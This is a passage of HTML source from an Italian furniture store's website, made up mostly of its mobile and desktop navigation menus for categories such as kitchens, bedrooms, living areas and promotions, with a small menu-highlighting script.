                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/promozioni.html"
                       title="Promozioni">
                        Promozioni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-101' ?
                           0 : 'category-node-101'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-101',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-101',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Promozioni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/promozioni.html"
                           title="Promozioni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                               title="Cucine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                               title="Soggiorni"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                               title="Zona&#x20;Giorno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Giorno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                               title="Zona&#x20;Notte"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Zona Notte                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                               title="Bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Complementi d&#039;arredo                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                               title="Arredo&#x20;Giardino"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Arredo Giardino                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                               title="Elettrodomestici"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Elettrodomestici                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="block w-full bg-tertiary text-white h-fit p-4">
                <style>#html-body [data-pb-style=FLGKCI9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="FLGKCI9"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p>AIUTO E ASSISTENZA</p>
<p>&nbsp;</p>
<p style="line-height: 24px;"><a tabindex="-1" href="#">Consegna e Montaggio</a><br><a tabindex="-1" href="#">Finanziamenti Esclusivi</a><br><a tabindex="-1" href="#">Progettazione Grafica 3D</a><br><a tabindex="-1" href="#">Assistenza Post-Vendita</a><br><a tabindex="-1" href="#">Rilievi Misure</a></p></div></div><style type="text/css"></style>
            </div>
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_696c885639fc7 = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<style>
.nav-bar-button:after {
    display: none;
}
.px-\[8px\] {
    padding-left: 8px;
    padding-right: 8px;
}
</style>
<div x-data="initMenuDesktop_696c88563e4af()"
     class="z-20 order-2 sm:order-1 lg:order-2 navigation hidden lg:flex"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($el)"
         class="hidden lg:block lg:relative lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0 z-20">
        <nav
            class="w-full transition duration-150 ease-in-out transform flex justify-start
            w-auto min-h-0 transition-display"
        >
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-12'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/cucine.html"
                               title="Cucine"
                            >
                                Cucine                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-12',
                                'block' : hoverPanelActiveId === 'category-node-12'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                                   title="Cucine&#x20;moderne"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-484'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine moderne                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                                   title="Cucine&#x20;su&#x20;misura"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-24'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine su misura                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                                   title="Cucine&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-23'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                                   title="Mobili&#x20;per&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-451'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili per cucina                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-14'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/soggiorni.html"
                               title="Soggiorni"
                            >
                                Soggiorni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-14',
                                'block' : hoverPanelActiveId === 'category-node-14'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                                   title="Soggiorni&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-83'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                                   title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-87'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni e pareti attrezzate                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                                   title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-84'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Credenze, madie e vetrine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                                   title="Mobili&#x20;da&#x20;ingresso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-89'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da ingresso                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                                   title="Tavolini&#x20;da&#x20;salotto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-86'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavolini da salotto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                                   title="Porta&#x20;tv"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-85'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Porta tv                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-15'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/camere-da-letto.html"
                               title="Camere&#x20;da&#x20;letto"
                            >
                                Camere da letto                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-15',
                                'block' : hoverPanelActiveId === 'category-node-15'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                                   title="Camere&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-44'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                                   title="Camerette&#x20;componibili"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-454'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette componibili                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                                   title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-39'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto in promozione                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                                   title="Camerette&#x20;in&#x20;promozione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-453'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camerette in promozione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-462'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-giorno.html"
                               title="Zona&#x20;Giorno"
                            >
                                Zona Giorno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-462',
                                'block' : hoverPanelActiveId === 'category-node-462'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                                   title="Divani"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Divani                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-34',
                                            'block' : hoverSubPanelActiveId === 'category-node-34'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-34'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divani-componibili.html"
                                               title="Divani&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/divano-letto.html"
                                               title="Divani&#x20;letto"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Divani letto                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/pouf.html"
                                               title="Pouf"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Pouf                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/divani/poltrone.html"
                                               title="Poltrone"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Poltrone                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-13',
                                            'block' : hoverSubPanelActiveId === 'category-node-13'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-13'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/tavoli-moderni.html"
                                               title="Tavoli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie/sedie-e-sgabelli.html"
                                               title="Sedie&#x20;e&#x20;sgabelli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie e sgabelli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                                   title="Mobili&#x20;multiuso"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili multiuso                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-20',
                                            'block' : hoverSubPanelActiveId === 'category-node-20'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-20'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/armadi-mobiletti-cassettiere.html"
                                               title="Armadi,&#x20;mobiletti&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi, mobiletti e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scarpiere.html"
                                               title="Scarpiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scarpiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso/scaffali-mensole-e-bauli.html"
                                               title="Scaffali,&#x20;mensole&#x20;e&#x20;bauli"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scaffali, mensole e bauli                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                                   title="Mobili&#x20;da&#x20;Ufficio"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili da Ufficio                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-19',
                                            'block' : hoverSubPanelActiveId === 'category-node-19'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-19'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/scrivanie-e-cassettiere.html"
                                               title="Scrivanie&#x20;e&#x20;cassettiere"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Scrivanie e cassettiere                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio/sedie-ufficio.html"
                                               title="Sedie&#x20;da&#x20;ufficio"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie da ufficio                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                                   title="Librerie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-64'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Librerie                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-463'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/zona-notte.html"
                               title="Zona&#x20;Notte"
                            >
                                Zona Notte                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-463',
                                'block' : hoverPanelActiveId === 'category-node-463'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                                   title="Armadi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Armadi                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-441',
                                            'block' : hoverSubPanelActiveId === 'category-node-441'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-441'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadiature-componibili.html"
                                               title="Armadiature&#x20;componibili"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadiature componibili                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/accessori-interni-per-armadi.html"
                                               title="Accessori&#x20;per&#x20;armadi"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Accessori per armadi                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/zona-notte/armadi/armadi-in-promozione.html"
                                               title="Armadi&#x20;in&#x20;promozione"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
